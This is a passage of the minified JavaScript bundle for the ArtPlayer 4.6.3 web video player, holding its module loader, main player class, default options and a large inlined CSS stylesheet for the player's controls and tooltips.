!function(e,t,r,o,a){var i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},n="function"==typeof i[o]&&i[o],s=n.cache||{},l="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function c(t,r){if(!s[t]){if(!e[t]){var a="function"==typeof i[o]&&i[o];if(!r&&a)return a(t,!0);if(n)return n(t,!0);if(l&&"string"==typeof t)return l(t);var p=new Error("Cannot find module '"+t+"'");throw p.code="MODULE_NOT_FOUND",p}d.resolve=function(r){var o=e[t][1][r];return null!=o?o:r},d.cache={};var u=s[t]=new c.Module(t);e[t][0].call(u.exports,d,u,u.exports,this)}return s[t].exports;function d(e){var t=d.resolve(e);return!1===t?{}:c(t)}}c.isParcelRequire=!0,c.Module=function(e){this.id=e,this.bundle=c,this.exports={}},c.modules=e,c.cache=s,c.parent=n,c.register=function(t,r){e[t]=[function(e,t){t.exports=r},{}]},Object.defineProperty(c,"root",{get:function(){return i[o]}}),i[o]=c;for(var p=0;p<t.length;p++)c(t[p]);if(r){var u=c(r);"object"==typeof exports&&"undefined"!=typeof module?module.exports=u:"function"==typeof define&&define.amd&&define((function(){return u}))}}({"5lTcX":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("bundle-text:./style/index.less"),i=o.interopDefault(a),n=e("option-validator"),s=o.interopDefault(n),l=e("./utils/emitter"),c=o.interopDefault(l),p=e("./utils"),u=e("./scheme"),d=o.interopDefault(u),f=e("./config"),h=o.interopDefault(f),m=e("./whitelist"),g=o.interopDefault(m),y=e("./template"),v=o.interopDefault(y),b=e("./i18n"),x=o.interopDefault(b),w=e("./player"),j=o.interopDefault(w),k=e("./control"),S=o.interopDefault(k),I=e("./contextmenu"),C=o.interopDefault(I),P=e("./info"),$=o.interopDefault(P),T=e("./subtitle"),E=o.interopDefault(T),M=e("./events"),F=o.interopDefault(M),A=e("./hotkey"),z=o.interopDefault(A),H=e("./layer"),D=o.interopDefault(H),R=e("./loading"),O=o.interopDefault(R),L=e("./notice"),N=o.interopDefault(L),V=e("./mask"),Y=o.interopDefault(V),_=e("./icons"),W=o.interopDefault(_),B=e("./setting"),q=o.interopDefault(B),U=e("./storage"),Z=o.interopDefault(U),G=e("./plugins"),K=o.interopDefault(G),J=e("./mobile"),X=o.interopDefault(J);let Q=0;const ee=[];class te extends c.default{constructor(e,t){super(),this.id=++Q;const r=p.mergeDeep(te.option,e);if(this.option=(0,s.default)(r,d.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.whitelist=new(0,g.default)(this),this.template=new(0,v.default)(this),this.events=new(0,F.default)(this),this.whitelist.state?(this.storage=new(0,Z.default)(this),this.icons=new(0,W.default)(this),this.i18n=new(0,x.default)(this),this.notice=new(0,N.default)(this),this.player=new(0,j.default)(this),this.layers=new(0,D.default)(this),this.controls=new(0,S.default)(this),this.contextmenu=new(0,C.default)(this),this.subtitle=new(0,E.default)(this),this.info=new(0,$.default)(this),this.loading=new(0,O.default)(this),this.hotkey=new(0,z.default)(this),this.mask=new(0,Y.default)(this),this.setting=new(0,q.default)(this),this.plugins=new(0,K.default)(this)):this.mobile=new(0,X.default)(this),"function"==typeof t&&this.on("ready",(()=>t.call(this,this))),te.DEBUG){const e=e=>console.log(`[ART.${this.id}] -> ${e}`);e("Version@"+te.version),e("Env@"+te.env),e("Build@"+te.build);for(let t=0;t<h.default.events.length;t++)this.on("video:"+h.default.events[t],(t=>e("Event@"+t.type)))}ee.push(this)}static get instances(){return ee}static get version(){return"4.6.3"}static get env(){return"production"}static get build(){return"2023-02-24 21:42:14"}static get config(){return h.default}static get utils(){return p}static get scheme(){return d.default}static get Emitter(){return c.default}static get validator(){return s.default}static get kindOf(){return s.default.kindOf}static get html(){return v.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",title:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],whitelist:[],thumbnails:{url:"",number:60,column:10,width:0,height:0},subtitle:{url:"",type:"",style:{},escape:!0,encoding:"utf-8"},moreVideoAttr:{controls:!1,preload:p.isSafari?"auto":"metadata"},i18n:{},icons:{},customType:{},lang:navigator.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(e=!0){this.events.destroy(),this.template.destroy(e),ee.splice(ee.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}if(r.default=te,te.DEBUG=!1,te.CONTEXTMENU=!0,te.NOTICE_TIME=2e3,te.SETTING_WIDTH=250,te.SETTING_ITEM_WIDTH=200,te.SETTING_ITEM_HEIGHT=35,te.INDICATOR_SIZE=14,te.INDICATOR_SIZE_ICON=16,te.INDICATOR_SIZE_MOBILE=18,te.INDICATOR_SIZE_MOBILE_ICON=20,te.VOLUME_PANEL_WIDTH=60,te.VOLUME_HANDLE_WIDTH=12,te.RESIZE_TIME=500,te.SCROLL_TIME=200,te.SCROLL_GAP=50,te.AUTO_PLAYBACK_MAX=10,te.AUTO_PLAYBACK_MIN=5,te.AUTO_PLAYBACK_TIMEOUT=3e3,te.RECONNECT_TIME_MAX=5,te.RECONNECT_SLEEP_TIME=1e3,te.CONTROL_HIDE_TIME=3e3,te.DB_CLICE_TIME=300,te.MOBILE_AUTO_PLAYBACKRATE=3,te.MOBILE_AUTO_PLAYBACKRATE_TIME=1e3,te.MOBILE_AUTO_ORIENTATION_TIME=200,te.INFO_LOOP_TIME=1e3,te.FAST_FORWARD_VALUE=3,te.FAST_FORWARD_TIME=1e3,te.TOUCH_MOVE_RATIO=.5,te.VOLUME_STEP=.1,te.SEEK_STEP=5,te.PROGRESS_HEIGHT=6,te.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],te.ASPECT_RATIO=["default","4:3","16:9"],te.FLIP=["normal","horizontal","vertical"],te.FULLSCREEN_WEB_IN_BODY=!1,"undefined"!=typeof document&&!document.getElementById("artplayer-style")){const e=p.createElement("style");e.id="artplayer-style",e.textContent=i.default,document.head.appendChild(e)}"undefined"!=typeof window&&(window.Artplayer=te),console.log(`%c ArtPlayer %c ${te.version} %c https://artplayer.org`,"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},{"bundle-text:./style/index.less":"0016T","option-validator":"bAWi2","./utils/emitter":"66mFZ","./utils":"71aH7","./scheme":"AKEiO","./config":"lyjeQ","./whitelist":"9L0ao","./template":"X13Zf","./i18n":"3jKkj","./player":"a90nx","./control":"8Z0Uf","./contextmenu":"2KYsr","./info":"02ajl","./subtitle":"eSWto","./events":"jo4S1","./hotkey":"6NoFy","./layer":"6G6hZ","./loading":"3dsEe","./notice":"dWGTw","./mask":"5POkG","./icons":"6OeNg","./setting":"3eYNH","./storage":"2aaJe","./plugins":"8MTUM","./mobile":"7mil2","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"0016T":[function(e,t,r){t.exports='.art-video-player{z-index:20;width:100%;height:100%;zoom:1;color:#eee;text-align:left;direction:ltr;user-select:none;-webkit-tap-highlight-color:#0000;touch-action:manipulation;-ms-high-contrast-adjust:none;background-color:#000;outline:0;margin:0 auto;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:14px;line-height:1.3;display:flex;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box;margin:0;padding:0}.art-video-player ::-webkit-scrollbar{width:5px;height:5px}.art-video-player ::-webkit-scrollbar-thumb{background-color:#666}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:#ccc}.art-video-player .art-icon{justify-content:center;align-items:center;line-height:1.5;display:inline-flex}.art-video-player .art-icon svg{fill:#fff}.art-video-player img{max-width:100%;vertical-align:top}@supports ((-webkit-backdrop-filter:initial)) or (backdrop-filter:initial){.art-video-player .art-backdrop-filter{-webkit-backdrop-filter:saturate(180%)blur(20px);backdrop-filter:saturate(180%)blur(20px);background-color:#000000b3!important}}.art-video-player .art-video{z-index:10;width:100%;height:100%;cursor:pointer;background-color:#000;position:absolute;inset:0}.art-video-player .art-poster{z-index:11;width:100%;height:100%;user-select:none;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;width:100%;text-align:center;color:#fff;pointer-events:none;text-shadow:1px 0 1px #000,0 1px 1px #000,-1px 0 1px #000,0 -1px 1px #000,1px 1px 1px #000,-1px -1px 1px #000,1px -1px 1px #000,-1px 1px 1px #000;padding:0 20px;font-size:20px;transition:bottom .2s;display:none;position:absolute;bottom:10px}.art-video-player .art-subtitle p{word-break:break-all;height:fit-content;margin:5px 0 0;line-height:1.2}.art-video-player.art-subtitle-show .art-subtitle{display:block}.art-video-player.art-control-show .art-subtitle{bottom:50px}.art-video-player .art-danmuku{z-index:30;width:100%;height:100%;pointer-events:none;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;width:100%;height:100%;pointer-events:none;display:none;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:block}.art-video-player .art-mask{z-index:50;width:100%;height:100%;pointer-events:none;justify-content:center;align-items:center;display:none;position:absolute;inset:0;overflow:hidden}.art-video-player .art-mask .art-state{width:60px;height:60px;opacity:.85;cursor:pointer;pointer-events:auto;justify-content:center;align-items:center;display:flex;position:absolute;bottom:65px;right:30px}.art-video-player.art-mask-show .art-mask{display:flex}.art-video-player.art-mobile .art-state{position:static}.art-video-player .art-loading{z-index:70;width:100%;height:100%;pointer-events:none;justify-content:center;align-items:center;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;height:100px;opacity:0;visibility:hidden;pointer-events:none;background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:space-between;padding:50px 10px 0;transition:all .2s ease-in-out;display:flex;position:absolute;bottom:0;left:0;right:0}.art-video-player .art-bottom .art-progress{z-index:0;pointer-events:auto;flex:1;position:relative}.art-video-player .art-bottom .art-progress .art-control-progress{height:4px;cursor:pointer;flex-direction:row;align-items:center;display:flex;position:relative}.art-video-player .art-bottom .art-progress .art-control-progress .art-control-progress-inner{height:50%;width:100%;background:#fff3;align-items:center;transition:all .2s;display:flex;position:relative}.art-video-player .art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;height:100%;width:0;background:#fff6;position:absolute;inset:0}.art-video-player .art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;height:100%;width:0;position:absolute;inset:0}.art-video-player .art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;height:100%;pointer-events:none;position:absolute;inset:0}.art-video-player .art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{width:7px;height:100%;pointer-events:auto;background:#ffffff80;display:inline-block;position:absolute;top:0;left:0}.art-video-player .art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{visibility:hidden;z-index:40;border-radius:50%;justify-content:center;align-items:center;transition:transform .1s ease-in-out;position:absolute;transform:scale(.1)}.art-video-player .art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{width:100%;height:100%;pointer-events:none;user-select:none}.art-video-player .art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-video-player .art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;height:20px;color:#fff;text-align:center;white-space:nowrap;background:#000000b3;border-radius:3px;padding:0 5px;font-size:12px;font-weight:700;line-height:20px;display:none;position:absolute;top:-25px;left:0}.art-video-player .art-bottom .art-progress .art-control-thumbnails{pointer-events:none;background-color:#000000b3;border-radius:3px;display:none;position:absolute;bottom:10px;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-video-player .art-bottom .art-progress .art-control-loop{width:100%;height:100%;pointer-events:none;display:none;position:absolute;inset:0}.art-video-player .art-bottom .art-progress .art-control-loop .art-loop-point{width:2px;height:8px;background:#ffffffbf;position:absolute;top:-2px;left:0}.art-video-player .art-bottom .art-controls{z-index:1;pointer-events:auto;height:45px;justify-content:space-between;align-items:center;display:flex;position:relative}.art-video-player .art-bottom .art-controls .art-controls-left,.art-video-player .art-bottom .art-controls .art-controls-right{display:flex}.art-video-player .art-bottom .art-controls .art-controls-center{height:100%;flex:1;justify-content:center;align-items:center;padding:0 10px;display:flex}.art-video-player .art-bottom .art-controls .art-controls-right{justify-content:flex-end}.art-video-player .art-bottom .art-controls .art-control{opacity:.75;min-height:36px;min-width:36px;text-align:center;cursor:pointer;white-space:nowrap;justify-content:center;align-items:center;font-size:12px;line-height:1;transition:opacity .1s ease-in-out;display:flex}.art-video-player .art-bottom .art-controls .art-control .art-icon{float:left;height:36px;width:36px;justify-content:center;align-items:center;transition:transform .2s ease-in-out;display:flex;transform:scale(1)}.art-video-player .art-bottom .art-controls .art-control .art-icon:active{transform:scale(.85)}.art-video-player .art-bottom .art-controls .art-control:hover{opacity:1}.art-video-player .art-bottom .art-controls .art-control-volume .art-volume-panel{float:left;width:0;height:100%;transition:margin .2s cubic-bezier(.4,0,1,1),width .2s cubic-bezier(.4,0,1,1);position:relative;overflow:hidden}.art-video-player .art-bottom .art-controls .art-control-volume .art-volume-panel .art-volume-slider-handle{width:12px;height:12px;background:#fff;border-radius:12px;margin-top:-6px;position:absolute;top:50%;left:0}.art-video-player .art-bottom .art-controls .art-control-volume .art-volume-panel .art-volume-slider-handle:before{background:#fff;left:-54px}.art-video-player .art-bottom .art-controls .art-control-volume .art-volume-panel .art-volume-slider-handle:after{background:#fff3;left:6px}.art-video-player .art-bottom .art-controls .art-control-volume .art-volume-panel .art-volume-slider-handle:before,.art-video-player .art-bottom .art-controls .art-control-volume .art-volume-panel .art-volume-slider-handle:after{content:"";height:3px;width:60px;margin-top:-2px;display:block;position:absolute;top:50%}.art-video-player .art-bottom .art-controls .art-control-volume:hover .art-volume-panel{width:60px}.art-video-player .art-bottom .art-controls .art-control-quality{z-index:30;position:relative}.art-video-player .art-bottom .art-controls .art-control-quality .art-qualitys{width:100px;text-align:center;color:#fff;background:#000c;border-radius:3px;padding:5px 0;display:none;position:absolute;bottom:35px}.art-video-player .art-bottom .art-controls .art-control-quality .art-qualitys .art-quality-item{height:30px;text-overflow:ellipsis;white-space:nowrap;text-shadow:0 0 2px #00000080;line-height:30px;overflow:hidden}.art-video-player .art-bottom .art-controls .art-control-quality .art-qualitys .art-quality-item:hover{background-color:#ffffff1a}.art-video-player .art-bottom .art-controls .art-control-quality:hover .art-qualitys{display:block}.art-video-player .art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{visibility:visible;transform:scale(1)}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1;visibility:visible}.art-video-player.art-error .art-progress-indicator,.art-video-player.art-destroy .art-progress-indicator,.art-video-player.art-error .art-progress-tip,.art-video-player.art-destroy .art-progress-tip{display:none!important}.art-video-player.art-mobile .art-bottom{height:105px;padding:50px 7px 0}.art-video-player.art-mobile .art-bottom .art-controls{height:40px}.art-video-player.art-mobile .art-bottom .art-progress-indicator{visibility:visible!important;transform:scale(1)!important}.art-video-player .art-notice{z-index:80;width:100%;pointer-events:none;padding:10px;font-size:14px;display:none;position:absolute;top:0;left:0}.art-video-player .art-notice .art-notice-inner{color:#fff;background-color:#0009;border-radius:3px;padding:5px 10px;display:inline-block}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;min-width:200px;background-color:#000000e6;border-radius:3px;flex-direction:column;padding:5px 0;display:none;position:absolute;top:10px;left:10px}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;color:#fff;text-overflow:ellipsis;white-space:nowrap;text-shadow:0 0 2px #00000080;border-bottom:1px solid #ffffff1a;padding:10px 15px;font-size:12px;display:block;overflow:hidden}.art-video-player .art-contextmenus .art-contextmenu a{color:#fff;text-decoration:none}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 7px;display:inline-block}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;height:auto;max-height:300px;background-color:#000000e6;border-radius:3px;font-size:13px;transition:all .2s;display:none;position:absolute;bottom:60px;left:0;overflow:auto}.art-video-player .art-settings .art-setting-panel{display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:block}.art-video-player .art-settings .art-setting-panel .art-setting-item{height:35px;cursor:pointer;color:#fffc;justify-content:space-between;align-items:center;padding:0 5px;line-height:1;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{color:#fff;background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon{width:30px;height:30px;justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{white-space:nowrap;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:24px;width:24px;justify-content:center;align-items:center;margin-right:10px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80;margin-right:5px;font-size:12px}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{height:24px;justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{height:3px;width:80px;appearance:none;background-color:#fff3;outline:none}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:block}.art-video-player.art-mobile .art-settings{max-height:200px}.art-video-player .art-info{z-index:100;width:350px;color:#fff;-webkit-font-smoothing:antialiased;background-color:#000000e6;flex-direction:column;padding:10px;font-family:Noto Sans CJK SC DemiLight,Roboto,Segoe UI,Tahoma,Arial,Helvetica,sans-serif;font-size:12px;display:none;position:absolute;top:10px;left:10px}.art-video-player .art-info .art-info-item{margin-bottom:5px;display:flex}.art-video-player .art-info .art-info-item .art-info-title{width:100px;text-align:right}.art-video-player .art-info .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;flex:1;padding-left:5px;overflow:hidden}.art-video-player .art-info .art-info-item:last-child{margin-bottom:0}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-video-player.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio] video{box-sizing:content-box;object-fit:fill}.art-video-player.art-fullscreen-web{z-index:9999;width:100%;height:100%;position:fixed;inset:0}.art-video-player .art-mini-header{z-index:110;height:35px;color:#fff;opacity:0;visibility:hidden;background-color:#00000080;justify-content:space-between;align-items:center;line-height:35px;transition:all .2s ease-in-out;display:none;position:absolute;top:0;left:0;right:0}.art-video-player .art-mini-header .art-mini-title{text-overflow:ellipsis;white-space:nowrap;cursor:move;flex:1;padding:0 10px;overflow:hidden}.art-video-player .art-mini-header .art-mini-close{width:35px;text-align:center;cursor:pointer;font-size:22px}.art-video-player.art-is-dragging{opacity:.7}.art-video-player.art-mini{z-index:9999;width:400px;height:225px;position:fixed;box-shadow:0 2px 5px #00000029,0 3px 6px #0003}.art-video-player.art-mini .art-mini-header{user-select:none;display:flex}.art-video-player.art-mini.art-hover .art-mini-header{opacity:1;visibility:visible}.art-video-player.art-mini .art-mask .art-state{position:static}.art-video-player.art-mini .art-contextmenu,.art-video-player.art-mini .art-bottom,.art-video-player.art-mini .art-danmu,.art-video-player.art-mini .art-info,.art-video-player.art-mini .art-layers,.art-video-player.art-mini .art-notice,.art-video-player.art-mini .art-settings,.art-video-player.art-mini .art-subtitle{display:none!important}.art-auto-size{justify-content:center;align-items:center;display:flex}.art-auto-size .art-video-player{transition:all .2s}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-miniProgressBar{height:2px;background-color:var(--theme);display:block;position:absolute;bottom:0;left:0;right:0}.art-video-player .art-layer-lock{height:34px;width:34px;color:#fff;background-color:#00000080;border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;top:calc(50% - 17px);left:15px}.art-video-player .art-layer-autoPlayback{background-color:#000c;border-radius:3px;align-items:center;padding:10px;line-height:1;display:none;position:absolute;bottom:60px;left:20px}.art-video-player .art-layer-autoPlayback .art-autoPlayback-close{cursor:pointer;align-items:center;margin-right:10px;display:flex}.art-video-player .art-layer-autoPlayback .art-autoPlayback-close svg{width:15px;height:15px;fill:var(--theme)}.art-video-player .art-layer-autoPlayback .art-autoPlayback-last{margin-right:10px}.art-video-player .art-layer-autoPlayback .art-autoPlayback-jump{color:var(--theme);cursor:pointer}.art-video-player.art-lock .art-bottom{display:none!important}.art-video-player.art-lock .art-subtitle{bottom:10px!important}.art-video-player.art-lock .art-layer-miniProgressBar{display:block!important}.art-video-player.art-control-show .art-layer-miniProgressBar{display:none}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-video-player .art-control-selector{position:relative}.art-video-player .art-control-selector .art-selector-list{min-width:100px;max-width:200px;max-height:200px;text-align:center;color:#fff;background-color:#000c;border-radius:3px;padding:5px 0;display:none;position:absolute;bottom:35px;overflow:auto}.art-video-player .art-control-selector .art-selector-list .art-selector-item{height:30px;text-overflow:ellipsis;white-space:nowrap;text-shadow:0 0 2px #00000080;padding:0 5px;line-height:30px;overflow:hidden}.art-video-player .art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-video-player .art-control-selector .art-selector-list .art-selector-item:hover,.art-video-player .art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--theme)}.art-video-player .art-control-selector:hover .art-selector-list{display:block}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}'},{}],bAWi2:[function(e,t,r){t.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof 